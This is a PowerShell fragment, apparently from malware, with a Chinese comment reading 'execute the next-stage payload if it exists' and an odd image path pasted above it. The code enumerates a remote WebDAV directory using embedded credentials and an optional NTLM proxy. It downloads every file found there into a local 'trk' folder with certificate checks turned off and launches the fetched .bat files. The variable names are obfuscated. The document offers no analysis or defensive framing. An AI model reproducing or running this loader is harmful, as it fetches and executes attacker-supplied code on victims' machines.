 # 如果存在下一步载荷则执行
mkdir trk -Force | Out-Null
if($isProxy) {
[xml]$nextStepFile = & ".\${env:curl}" -U : --proxy-ntlm --proxy $ProxyAddr --silent --anyauth --user "${webCloudUserName}:${webCloudPasswd}"  -X PROPFIND -H "Depth: 1" -k -L "${webCloudURL}/enc/"
if($nextStepFile) {
$flparam = $nextStepFile.multistatus.response | select -expand href;
$cBTqglClrvc = $flparam -replace $flparam[0] | Select-Object -Skip 1
$cBTqglClrvc | foreach {
$LGqtcvEkIJZSdpK = $_
& ".\${env:curl}" -U : --proxy-ntlm --proxy $ProxyAddr --silent --anyauth --user "${webCloudUserName}:${webCloudPasswd}" -o ".\trk\${LGqtcvEkIJZSdpK}" -k -L "${webCloudURL}/enc/${LGqtcvEkIJZSdpK}"
}
$cn=SKnNNnUccSZlwsUg($gTEtKPWtjHpAjHA)
if($cn.Count -gt 0) {
$cn | foreach {
$curbat = $_
Start-Process -FilePath ".\trk\${curbat}.bat" -NoNewWindow;
};
}
}
} else {
[xml]$nextStepFile = & ".\${env:curl}" --silent --anyauth --user "${webCloudUserName}:${webCloudPasswd}"  -X PROPFIND -H "Depth: 1" -k -L "${webCloudURL}/enc/"
if($nextStepFile) {
$flparam = $nextStepFile.multistatus.response | select -expand href;        $cBTqglClrvc = $flparam -replace $flparam[0] | Select-Object -Skip 1
$cBTqglClrvc | foreach {
$LGqtcvEkIJZSdpK = $_
& ".\${env:curl}" --silent --anyauth --user "${webCloudUserName}:${webCloudPasswd}" -o ".\trk\${LGqtcvEkIJZSdpK}" -k -L "${webCloudURL}/enc/${LGqtcvEkIJZSdpK}"
}
[Array]$cn=SKnNNnUccSZlwsUg($gTEtKPWtjHpAjHA)
if($cn.Count -gt 0) {
$cn | foreach {
$curbat = $_
Start-Process -FilePath ".\trk\${curbat}.bat" -NoNewWindow;
};
}
}
}